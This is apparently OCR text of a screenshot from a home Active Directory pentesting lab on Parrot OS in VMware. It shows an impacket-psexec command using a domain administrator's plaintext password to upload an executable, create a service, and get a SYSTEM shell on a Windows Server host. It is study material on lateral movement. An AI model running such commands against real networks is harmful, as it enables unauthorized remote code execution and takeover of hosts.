 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 20:44
impacket-psexec jcaballer.local/jcaballeradm:Password1.@192.168.140.129 cmd.exe - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[✗]─[root@parrot]─[/home/jcaballero3/tools/mitm6]
#impacket-psexec jcaballer.local/jcaballeradm:Password1.@192.168.140.129 cmd.exe
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.140.129.....
[*] Found writable share ADMIN$
[*] Uploading file lHLaUQTG.exe
[*] Opening SVCManager on 192.168.140.129.....
[*] Creating service fDxM on 192.168.140.129.....
[*] Starting service fDxM.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>
Menú impacket-psexec jcaball...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.